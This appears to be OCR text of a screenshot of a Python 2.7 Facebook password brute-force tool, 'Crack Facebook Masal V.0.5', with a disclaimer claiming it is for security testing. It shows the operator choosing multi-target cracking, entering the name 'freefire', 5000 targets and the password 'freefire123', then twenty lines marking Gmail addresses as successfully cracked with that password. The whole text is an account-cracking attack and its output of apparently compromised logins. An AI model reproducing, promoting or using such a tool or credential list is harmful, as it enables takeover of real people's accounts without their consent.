 12:41 AM 4G 52
V.0.5
Using : Python27
Tools : Geli2 Fb
Varsion : 0.5xxxxx .
{+}_{+} / Author: Shohag Ahsan Joy
+--,------------------'----------------,--'
/ I Am Not Responsible For \
/ What are you doing, it's on purpose /
\ I Made For Security Test /
'-----------------------,-----------'
{1} Brute Force Target / Without Login
{2} Multi Brute Force / Without Login
{3} Way To Use /
{4} Others.........'
{?} Select Option : 2
+-------------------------------------+
Crack Facebook Masal | V.0.5
+-------------------------------------+
Please Inpote The Name Of The Person Who Wants To Crack
Writing Examples: (Alisha) or (Alisha Shikh)
without parentheses () | Good luck :)
{@} Enter Facebook Name, For Example: Alisha
==> freefire
{$} Number of Users Who Want to Crack (Max=5000):
==> 5000
{$} Possible Passwords, For example: Alisha123
==> freefire123
<< The Cracking Process Is Running, Wait Plz...! >>
[SUC] freefire1099@gmail.com | freefire123
[SUC] freefire2@gmail.com | freefire123
[SUC] freefire2366@gmail.com | freefire123
[SUC] freefire346@gmail.com | freefire123
[SUC] freefire1018@gmail.com | freefire123
[SUC] freefire350@gmail.com | freefire123
[SUC] freefire185@gmail.com | freefire123
[SUC] freefire944@gmail.com | freefire123
[SUC] freefire698@gmail.com | freefire123
[SUC] freefire1618@gmail.com | freefire123
[SUC] freefire1790@gmail.com | freefire123
[SUC] freefire10@gmail.com | freefire123
[SUC] freefire193@gmail.com | freefire123
[SUC] freefire278@gmail.com | freefire123
[SUC] freefire109@gmail.com | freefire123
[SUC] freefire111@gmail.com | freefire123
[SUC] freefire1218@gmail.com | freefire123
[SUC] freefire543@gmail.com | freefire123
[SUC] freefire1222@gmail.com | freefire123
[SUC] freefire2318@gmail.com | freefire123